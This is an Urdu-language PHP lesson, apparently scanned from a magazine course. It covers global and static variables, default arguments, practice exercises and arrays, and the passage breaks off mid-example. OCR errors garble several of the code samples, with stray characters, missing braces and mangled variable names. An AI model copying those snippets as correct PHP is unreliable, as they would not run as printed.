جب ہم کوئی دبریبل کمی فنکشن کےاندر بناتے ہیں تو وہ صرف اس فنکشن تک محدود ہوتا ہےجسکوBocal variable کہتے ہیں، یعنى وہ اس فنکشن سے باہر پاکسی اورفنکشن میں دستیاب نہیں ہوگا۔اگرکسی بڑے پروجیکٹ میںہم مختلف فنکشنز میں ایک ہی نام کے ویریبل بناتے ہیں تواس طرح انکی ویلیو overwrite نہیں ہوتی ۔اب ہم ایک مثال دیکھتے ہیں جسمیں ہم ایک وریبل فنکشن کےاندر بناتے ہیں اور پھراسکی ویلیوکوفنكشن سے باہر پرنٹ کرنے کی کوشش کرتے ہیں۔



اس مثال میں ہم نے ایک ویریبل Şage کے نام سے بنایااوراسکی ویلیوکوMyAge کے فنکشن میں پرنٹ کرنے کیلئے لے رہے ہیں لیکن ہمارے پاس output میں اسکی ویلیونہیں آ رہی کیونکہ کی باہر کے ویریبل کوہم فنکشن میں di rect access نہیں کرسکتے۔ یہ ویسے تو بہت اچھاہے کیونکہ اس طرح ہمارےایے وریہل جنکے نام ایک ہوں،overwrite نہیں ہوتے کیکن اگرہم فنکشن کی باہر کے وریہل کولینا چاہتے ہوں تواسکی لئے کیا کیاجائے؟ پریشان ہونے کی ضرورتے نہیں ہے کیونکہ ہم کسی فنکشن میں کسی گلوبل وبریبل کو بڑی آ سانی کے ساتھ g1oba1 استعمال کر کے حاصل کر ئىتى<del>ت</del> ہیں۔اس مثال کوٹمپیٹ کریں:

```
<html>
<head>
<title>Accessing Global variable in Functions</title>
</head>
<body>
<div>
      <?php
      $age = 42;function MyAge() {
            global $age;
            print "My age is: $age<br />";
      MyAge();
      っゝ
</div></body></html>
```
Output: My age is: 42 ہم نے فنکشن کےاندروریہ بل کے نام سے پہلے 1 g l oba کا پاجس کامطلب ہے کہ ہم فنکشن سے باہر access کے گلوبل ویریہل کو access کرنا چاہتے ہیں۔اسکے بعدر یزلٹ آپ کے سامنے ہے۔اگرہم ایک سے زیادہ گلوبل ویریمل کوفنکشن میں access کرنا چاہتے ہوں تواسکی لئے global کے بعد ویرنیل کانام اور پھرکوما ( , ) اور پھر دوسرے ویریبل کانام۔۔۔۔۔استعال کرتے ہیں مثلاً:

global \$var1, \$var2, \$var3

#### static Statement

static statment کی فنکشن میں ایسےلوکل وپریہل بنا تاہےجسکی ویلیوفنکشن کے ہردفعہ run ہونے کے بعد بھی فنکشن کو یادرہتی ہے۔اسکو پچھنے کیلئے ایک مثال دیکھتے ہیں۔

<html> <head> <title>Using the static Statement</title> </head> <body>

### <div> <?php function numbereExe() { static \$num of calls =  $0$ ; \$num of calls++; print "<h1>\$num of calls</h1>"; ŀ numbereExe(); numbereExe(); numbereExe(); っゝ </div></body></html> Output:

# 2 3

ہم نے numberExeدیریبل بنایااور snum\_of\_callsپایا۔اسکےاندر snum\_of\_callsپار مسےایکstaticہریبل بنایااور اسکو 0 کی ویلیودی۔ کچلی لائن پرہم اس $\texttt{start}$  ویریبل کو $\texttt{norm}$  a  $\texttt{t}$  کررہے ہیںاور پھراسکی ویلیوکو پرنٹ کررہے ہیں۔فنکشن کوہم نے تین دفعہ call کیا ہےاور ہر دفعہ اسکو stati دریپیل کی ویلیو یاد رہتی ہے۔اگرہم stati c کی بجائے عام وریپل بناتے تو اسکی آؤٹ پٹ 1 , 1 , 1 ہوتی۔کیونکہ فنکشن کی پہلی لائن پرہم اسکو 0 کی ویلیوبھیassign کررہے ہیں۔لیکن چونکہstatic ویریبل اپنی پرانی ویلیوکو یادرکھتا ہاسکئے وہ اسکو skip کردیتا ہےاگرائمیں پرانی ویلیوموجود ہوتو۔

# ■ اختياري**Arguments.** بنانا

ہم نے پہلے پڑھا کہ کی فنکشن کو A r g u m e n t s کیسے پاس کرتے ہیں۔کسی فنکشن میں دوقتم کے A r g u me n t s ہوسكتے ہيں،لازمى اورافتیاری(optional)۔اگر سی فنکشن بیں کوئی argument ازمی ہواور ہم اسکویاس نہ کرائے تو ہمیں ایک error کا سامنا کرنا یڑےگا جبکہاختیاری A r g u m e n t s سے مرادا ہے A r g u m e n t s جسکواگرہم فنکشن کو پاس نہ بھی کرائے تو وہ کوئی e r r o r خوبیں ديتا بلكہاسكى default كوويليوكواٹھاليتا ہے۔كى optional argument كو default ويليوكيے ديتے ہيں اسكونپھنے كيلئے ايك مثال ديڪھتے ہيں:



اویر کی مثال میں ہم نے ایک فنکشن بنایا جسمیں دو argument کے رہے ہیں۔ پہلاargument کوئی ٹیکٹ کو لے گا جبکہ دوسرا argument اتکی heading سائز کو،جسکوہم نے ایک de fault دیلیو دی ہے جس سے بیانک افتیاری ( optional ) argument بن گیا۔یعنی اگرہم اس فنکشن کو call کریں اور ssize کے argument میں کوئی ویلیو پاس نہ کرائے تو بیرخود ہی 3 کو assign کردئے گا۔ہم نے HTML کے HTML میں . . . 3 , 2 , 2 کی بجائے Şsize کاویریبل دیا ہےجس سے . . . 3 , 2 , 2 , كى بجائے اسكى وبليوآ ئى گى جوكہ ہم فنكشن ميں كوئى بھى ياس كراسكتے ہيں۔ پیچے ہم نے اس فنكشن كوتين دفعہ call كيا ہے، پہلے ميں سائز کو1، دوسرے میں سائز کو2 کو یا س کر رہے ہیں جس سے ہمارے یا س<H2>اور <H2> کے tag+بن جاتے ہیں۔تیسری دفعہ ہم argument کے argument کومس کررہے ہیں جس سےکوئی error نہیں آئے گا بلکہ وہ اپنی de fault ویلیویعنی 3 اٹھالے گا اورہارے یاں<H3> tag نینے گا۔

آج كاسبق ختم ہوگیا،اجازت حابتاہوں،اللّٰدحافظ

شڪيل محمد خان shakeel599@gmail.com ............
ورکشاپ

ان سکر پٹس کوٹمیٹ کئے بغیر جوایات دین:

```
$number = 50:
a:
     function tenTimes() {
        $number = $number * 10;ı
     tenTimes();
     print $number;
```

```
b:
     Snumber = 50:
     function tenTimes() {
       global $number;
        $number = $number * 10;ŀ
     tenTimes();
     print $number;
```

```
c:
      Snumber = 50:
      function tenTimes ($n) {
        \sin = \sin * 10;
      ł.
      tenTimes($number);
      print $number;
```
2 ٪ ایک فنکشن بنائمیں جسکوہم ان پٹ میں کچھ رقم دیں اوروہ اس پر لگنے والی زکو ۃریٹرن کریں۔ 4 : ایک فنکشن بنائیں جودو arguments کیکرایک HTML نیبل جزیٹ کرے۔ پہلےargument میں ہم کالمز کی تعداد، جبکہ دوسرے میں روز کی تعداد بتائیں گے۔اور پھرآ پکافنکشن اسکےمطابق ٹیبل پنائے۔مثلاً اگر میں کالممز میں 4اورروز میں 2 پاس کراؤں توفنکشن اس طرح ٹیبل بنائے:



ین<sub>ڈ</sub> ورکشاپس کامقصدصرف بہے کہ آ کی پریکش ہوجائے کی<sup>کی پ</sup>یلنج کرنا پاکسی کی دل آ زاری کرنانہیں ہے کیونکہ جب تک آپ پریکش نہیں کریں گے،آپ ایک اچھاپروگرام نہیں بن سکتے جوکہ میں امیدکرتا ہوں کہ وہ دوست جو واقعی اس کورس میں سخیدہ ہیں ،اپنی پریکٹس جاری رکھے ہوئے ہیں۔اور میں اگلے لئے دعا گوہوں کہ اللہ تعالیٰ انکوکامیا ہوں سےنوازے۔آتین

پی ایچ پی ٬ مائی سیکول اور ویب ڈویلپمنٹ کی **سریں**کلاس میں خوش آمدید  $(\text{Arrays})\gamma$ 

جیسے کہآ پ کومعلوم ہے کہ دیریبل میں ہم عارضی طور پر ڈیٹاسٹورکرتے ہیں۔کسی وسیل میں ایک وقت میں ہم صرف ایک ہی ڈیٹاسٹورکر سکتے ہیںجسکوہم سکر پٹ میں مختلف جگہوں پراستعال کرتے ہیں۔ایرےایک خاص تسم کاوریہل ہوتا ہے جسمیں ہم بہت سارے ویریبلزسٹورکر سکتے ہیں، یااریے ویریبلز کاایک مجموعہ ہوتاہے۔ ہرایرے میں indexes جوکہ کوئی نمبر پاسٹرنگ ویلیوہوسکتی ہے پرویلیوسٹور ہوتی ہے۔جیسےایک کیبنٹ میں دراز ہوتے ہیںاور ہر دراز میں ہم مختلف اشیاء محفوظ کرتے ہیں۔ پنچے ہم اپرے کو پیچھنے کیلئے مثالیں دیکھتے ہیں۔





اوپر کی مثال میں آپ دیکھ رہے ہیں کہ ایک کیبنٹ (الماری) میں مخلف درازوں میں اشیاء( i t ems ) پڑی ہیں۔ ہر درازکوہم نے ایک نمبر دیاہے جو کہ انڈیکس ( index ) کوخلاہرکرر ہاہے۔ بالکل اسی طرح ایک اپرے میں ہرایک انڈیکس پرایک ویلیوسٹور ہوتی ہے۔جیسے کہ آپ کودوسری مثال میں نظرآ رہاہے کہ ہمارے پاس days کی ایک ریرے ہےجسمیں دوکالمز میں پہلاکالم ایرے کےانڈیکس کوظاہرکرر ہارہےجسکوہم Key بھی کہتے ہیں،جبکہ دوسرااسکے ویلیوز کوجسکوہم e lements کہتے ہیں۔اگر مجھے دنوں کے نام جا ہے تو اسکے لئے مجھے سات مختلف وپر یہلز بنانے پڑتے تو کیوں نہ میں ایرےاستعال کروں جو کہ f lexable ہے۔ایک ایرے دو سےلیکر ہزاروں> –> –> – ویلیوزسٹورکر کتی ہے جس کیلئے ہمیں مزید کوئى ویریبلز بنانے کی ضرورت نہیں ہوتی۔ہم ایک ایرےکو ( sort ) کر سکتے ہیں،اسمیں لوپ لگا کر ویلیوز حاصل کر سکتے ہیں،اس پرمخلف فنكشنز اپلائى کر سکتے میں وغیرہ وغیرہ۔ de fault طور پرکسی اپرے کے indexs بنمبرز ہوتے ہیں جوکہ 0 سے شروع ہوتے ہیں۔

■ ایرے کیے بناتے ہیں؟

ہم مختلف طریقوں سے ایرے بناسکتے ہیں۔ پیچ ہم اسکی مثالیں دیکھتے ہیں۔

#### array() Construct =

array () کیسٹرک کے ذریعے ہم ایک ایرے define کرتے ہیں۔چیسے کہ

```
$cities = array()$cities[0] = "Lahore";$cities[1] = "Peshawar";$cities[2] = "Islamabad";
```
ہم نے Scities کے نام سے ایک ایرے بنائی ۔آپ دیکھ رہے ہیں کہ جس طرح ہم ایک وریبل بناتے ہیں ای طرح میں نے ایک Scities کے نام سے دیریبل بنایااوراسکے بعد array () کنسٹرک گلھاجس سے پیرایک ایرے بن گیا۔اسکے بعد میں نے اسکومختلف indexes یرویلیوز assign کردی۔انڈیکس0پرہارے پاس Lahore ہے،1پر Peshawar جبکہ 2پر Islamabad ہے۔ ایرے کے کی انڈیکس پرویلیوسٹورکرنے پاویلیو لینے کیلئے پہلےایرے کا نام اوراسکے بعد [ ] بریکش کےاندرانڈیکس لکھتے ہیں جوکہ ایک نمبر پاسٹریٹک ویلیو ہوسکتی ہے۔اب میں اس ایرے کے 2 انڈیکس پر جو ویلیو ہےکو پرنٹ کرنا چاہتا ہوں تو میں اسطرح لکھوں گا:

> print \$cities[2]; output: Islamabad

> > ہم اپر کے تنسٹرک کےاندربھی ویلیوز دے سکتے ہیں جیسے کہ:

\$cities = array("Lahore", "Peshawar", "Islamabad); print \$cities[2]; output: Islamabad

اس ایرے میں تین elements میں جبکہ ہم نے اسمیں کوئی انڈیکس نہیں دیا کیونکہ PHP خود ہی انکےانڈیکسز بنادے گی۔جب ہم انڈیکس 2 کی ویلیو یرنٹ کرتے ہیں توہمارے پاس وہی آ ؤٹ پٹ آتی ہے۔ایک بات جو یادر کھنے کی ہے کہ ایرے de fault طور پر 0انڈیکس سےشروع ہوتی ہے اسلئے کسی بھی element کا انڈیکس اسکے پوزیشن سے ایک نمبر کم ہوتا ہے۔جیسے کہ اوپر کی مثال میں آپ دیکھ رہے ہیں کہ ہمارے پاس Islamabad تیسرے نمبر پر ہے لیکن جب میں اسکو پرنٹ کرتا ہوں تو میں انڈیکس میں 2 لکھتا ہوں جس سے میں اپرے کے تیسرے element کو access کرتاہوں۔ای طرح اگرمیں پہلے element کو access کرناچاہتاہوںتو میں انڈیکس میں 0 لکھوںگا۔

#### **Array Identifier .**

Array Identifier کےذریعے ہم نئی ایرے بناسکتے پاکسی پہلے ہے بنی ایرے میں اضافہ کرسکتے ہیں۔ Array Identifier ( [ ] ) بریکش ہوتے ہیں جوکسی ایرے کے نام کے بعد لگاتے ہیں اورا سکےاندرکوئی انڈیکس (Key) نہیں دیتے۔جیسے کہ:

 $\texttt{Scities}$   $\begin{bmatrix} \end{bmatrix}$  = "Lahore";  $$cities [] = "Peshawar";$  $$cities [] = "Islamabad";$  $$cities [] = "Karachi";$  $$cities [] = "Quetta";$ آپ دیکھ رہے ہیں کہ ہم بریکٹس کےاندرکوئی Index نمبر نہیں دےرہے کیونکہ PHP خود ہی انکو Index نمبر دےدی گی۔جس سےہمیں اسکی پرواہ نہیںہوگی کہا گلا index کونساہے پاہمیں index یادکرنے کی ضرورت نہیںہوتی۔ Array Identifier کے ذریعے ہم کسی اریے کےآ خرمیں ایک i tem کااضافہ بھی کر سکتے ہیں جیسے کہ: \$cities = array("Lahore", "Peshawar", "Islamabad);  $$cities[] = "Karachi";$ print \$cities[3]; output: Karachi ■ اینے مرضی کےانڈیکسز بنانا:(**Associative arrays**) اس سے پہلے ہم نے دیکھا کہ جب ہم کمی ایرے میں elementsوہے ہوئے indexs نہیں دیتے تو PHP خود ہی انگو index نمبرز دے دیق ہے جوکہ 0 سےشروع ہوتے ہیں۔کسی اپرے میں ہم اپنے مرضی کےانڈیکس دے سکتے ہیں جیسے کہ: \$cities = array("lhr"=>"Lahore","pwr"=>"Peshawar","isb"=>"Islamabad'); \$cities["rwp"] = "Rawalpindi"; print \$cities["pwr"]; output: Peshawar

اس مثال میں آپ دیکھ رہے ہیں کہ ہم نے نمبر انڈیکسز کی بجائے اس شہر کا short نام دیا ہے جس سے پہ ایک Associative array، بن گیا۔جوانڈیکس ہم اپنی مرضی کا بناتے ہیں اسکوویلیود پنے کیلئے <= آپریٹراستعال کرتے ہیں۔اس مثال میں ہمارے پاس انڈیکسز سڑنگ ویلیوز ہیں اسلیّے اس ایرے کے سی ویلیوکوحاصل کرنے کیلئے بریکش کےاندرانڈ <sup>یکس</sup> کوکوماز ( " " ) میں لکھتے ہیں۔اگر آپ نے ++c جیسےلینکو نج میں کام کیا ہے تو آپ دیکھیں گے کہ اسکے PHP اور PHP کے ایریز میں فرق ہے۔ہم ++C کے ایریز کو Vector Array شائل کہہ سکت میں جبکہ PHP شائل کوہم associative array سے Kelements کہتے ہیں۔ Vector Array میں تمام کا Celements datatypeایک ہوتا ہےاورآ پکواریے Define کرتے ہوئےاسکے elements کی تعدادبھی دینی پڑتی ہے۔مثلاً اگر میں ++c میں ایک 100 double-precision floating-point numbers کاارے بناتاہوں تواسطرح ہوگا:

#### double my array[100]; // This is C, not PHP!

ا یک قسم کی datatype اورایک فحس سائز کی پابندی کے کچھ فوائد میں جیسے کہ vector arrays بہت فاسٹ ہوتے ہیں ویلیوسٹورکرنے یا تلاش کرنے میں۔کیونکہ compiler کمپیوٹرمیموری میں قریب ترین Block سے array کو access کرتاہےجس سے پروگرامنگ لینگونج کیلئے بھی array کے کسی slot تک رسائی آسان ہوتی ہے۔اسکے لئے ان سب کوصرف اس array کی starting میموری ایڈریس،ائمیس elements کی تعداداور index نمبر کا پیتہ چلاناہوتا ہےاور پھر ہیے di rect اس سلاٹ کے میموری ایڈریس سے حساب کتاب کرتے ہیں۔PHP کے اپریز کو associative اپرے کہتے ہیں۔ائمیں element کی تعدادفحس نہیں ہوتی اور جب ہم کسی اپرے میں e lement کااضافہ کرتے ہیں تو PHP ایک ایرے s lot بناتی ہے۔اسمیں تمام e lements کی datatype بھی ایک طرح ہونے کی ضرورت نہیں ۔PHPایریز ، PHPورییبلز کی طرح bype-loosenessس ہوتے ہیں۔یعنی ہم ایک ایرے کے پہلے Lindex integer میں string پر string چبکہ تیسرے پر double سٹورکر سکتے ہیں۔ vector arrayس ہلاے پاس numerical order )elements) میں سٹورہوتے ہیں یعنی اسکے index نمبرز پر مشتمل ہوتے ہیں اسلیۓ کوئی ویلیوحاصل کرنے یا اضافہ کرنے کیلئے ہم جو Key استعال کرتے ہیںوہ صرف integer نمبر ہوسکتا ہے۔جبکہ PHP میں ایپانہیں ہے،اسمیں ہم Key یعنی انڈیکس ایک سڑنگ ویلیوبھی دے سکتے ہیں جیسے کہ آپ نے پچھلے مثال میں دیکھایاایک اور مثال دیکھتے ہیں:

 $\frac{2}{3}$ my array[1] = 1;  $\text{Smy}_{\text{array}}$  array["orange"] = 2;  $\frac{3my_{array[3]} = 3}{3}$ بیایک associative array ہے جسمیں تین elements میں (1,2,3)اورہرایک،ایک (1, orange, 3)Key) سے منسلک ہے۔اسمیں دوسراانڈیکس ایک سٹرنگ ویلیو ہے۔

#### **Multidimensional Arrays**

اب تک ہم نے پڑھا کہ ایرے کا کوئی e lementایک ویلیوسٹورکرتا ہے۔اوپر کی مثالوں میں آپ نے دیکھا کہ ایرے کے e lements شہروں کے ناموں پرشتمل ہیں جو کہ سڑنگ ویلیوز ہیں۔لیکن درحقیقت ایک ایرے کا کوئی elementمe یا ایک اور array بھی ہوسکت ہے۔ Multidimensional Arrayاپریز پرمشتمل ایک اپرے کو کہتے ہیں۔یعنی ایسی اپرے جیکے elements پر مزید arrays سٹورہوتے ہیں۔مثال:



بنائے ہیں۔اس طرح ہارے پاس semployeesاپرے میں ہرانڈیکس پرایک ایرے ہے۔پنچ ہم semployees ایرے سےایک element پرنٹ کرتے ہیںتو پہلے میں semployees اپرے کےانڈیکس employee1 کو access کرتاہوں پھراس انڈیکس یرجوایرے ہےاسکے designationانڈیکس پر جوویلیوسٹور ہےکوحاصل کرتاہوں۔

ا۔ ایرے میں لوپ لگانا (**foreach loop**)

اس سے پہلے ہم PHP کے تین لوپس پڑھ چکے ہیں جن میں for, whileاور do . while شامل تھے۔یہاں ہم ایک اور لوپ ( foreach ) پر ہات کرتے ہیں جو کہ خاص طور پرکسی اپرے کے keys یا keys حاصل کرنے کیلئے استعمال ہوتا ہے۔کسی اپرے میں لوپ لگانے کیلئے بیرز بردست ہے۔ہم کسی اپرے میں لوپ لگانے کیلئے دوسرےلوپس بھی استعمال کر سکتے ہیں۔پنچے کی مثال میں ہم ایک اپرے کے ویلیوز حاصل کرنے کیلئے for لوپ کااستعال کرتے ہیں:

```
<?php
$days=array ("Saturday", "Sunday", "Monday", "Tuseday", "Wednesday", "Thursday", "Friday
